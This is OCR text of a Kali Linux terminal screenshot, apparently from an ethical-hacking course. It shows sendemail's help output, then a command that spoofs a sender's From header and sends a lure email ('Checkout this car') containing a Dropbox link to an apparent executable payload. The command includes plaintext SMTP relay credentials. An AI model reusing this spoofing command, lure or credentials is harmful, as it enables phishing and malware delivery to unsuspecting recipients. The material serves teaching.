 Applications Places Terminator Fri 12:55 2
/bin/bash
/bin/bash 146x38
-t ADDRESS [ADDR ...] to email address(es)
ZSECURITY
-u SUBJECT message subject
-m MESSAGE message body
-s SERVER[:PORT] smtp mail relay, default is localhost:25
-S [SENDMAIL_PATH] use local sendmail utility (default: /usr/bin/sendmail) instead of network MTA
Optional:
-a FILE [FILE ...] file attachment(s)
-cc ADDRESS [ADDR ...] cc email address(es)
-bcc ADDRESS [ADDR ...] bcc email address(es)
-xu USERNAME username for SMTP authentication
-xp PASSWORD password for SMTP authentication
Paranormal:
-b BINDADDR[:PORT] local host bind address
-l LOGFILE log to the specified file
-v verbosity, use multiple times for greater effect
-q be quiet (i.e. no STDOUT output)
-o NAME=VALUE advanced options, for details try: --help misc
-o message-content-type=<auto|text|html>
-o message-file=FILE -o message-format=raw
-o message-header=HEADER -o message-charset=CHARSET
-o reply-to=ADDRESS -o timeout=SECONDS
-o username=USERNAME -o password=PASSWORD
-o tls=<auto|yes|no> -o fqdn=FQDN
Help:
--help the helpful overview you're reading now
--help addressing explain addressing and related options
--help message explain message body input and related options
--help networking explain -s, -b, etc
--help output explain logging and other output options
--help misc explain -o options, TLS, SMTP auth, and more
root@kali:~# sendemail -xu jhnwck70@gmail.com -xp cBPr90hgSDUHL2vF -s smtp-relay.sendinblue.com:587 -f "m.askar@isecur1ty.org" -t "zaid@isecur1ty.
org" -u "Checkout this car" -m "Hey man, checkout this car, I'm thinking of buying it https://www.dropbox.com/s/nsp404b1bk3e6hb/gtrexe.zip?dl=1" -
o message-header="From: Mohammad Askar <m.askar@isecur1ty.org>"
udemy